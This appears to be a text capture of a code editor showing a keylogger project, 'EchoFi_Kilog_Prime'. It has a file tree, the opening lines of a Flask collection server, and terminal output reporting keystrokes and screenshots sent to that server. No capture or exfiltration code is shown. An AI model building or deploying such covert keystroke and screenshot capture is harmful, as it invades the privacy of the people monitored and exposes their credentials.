 File Edit Selection View Go ···
EchoFi_Kilog_Prime
4
EXPLORER ···
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
# style.css
screenshots
templates
<> dashboard.html
echofi.db
server.py
static
OUTLINE
TIMELINE
chofi.db ...\instance
{} config.json
ducky_script.txt
server.py
<> dashboard.html
echofi.db server
# style.css
server > server.py > ...
1 from flask import Flask, render_template, request, jsonify
2 from flask_sqlalchemy import SQLAlchemy
3 from flask_httpauth import HTTPBasicAuth
4 import os
5 import logging
6 from datetime import datetime
7
8 # Set up logging
9 logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s - %(message)s')
10 logger = logging.getLogger(__name__)
11
12 app = Flask(__name__)
13 app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///echofi.db'
14 app.config['UPLOAD_FOLDER'] = 'static/screenshots'
15 app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
16 db = SQLAlchemy(app)
17 auth = HTTPBasicAuth()
18
19 # Secret key for API authentication
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
EchoFi_Kilogger Client Starting...
Ducky Script log sent successfully
Screenshot 20250427_001735 sent successfully
Sent 16 keystrokes successfully
Screenshot 20250427_001837 sent successfully
Stopping EchoFi_Kilogger Client...
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>ls
config.json ducky_script.txt keylogger.py
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
Python
python
0 0 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
3
Search
15
1:00 AM
4/27/2025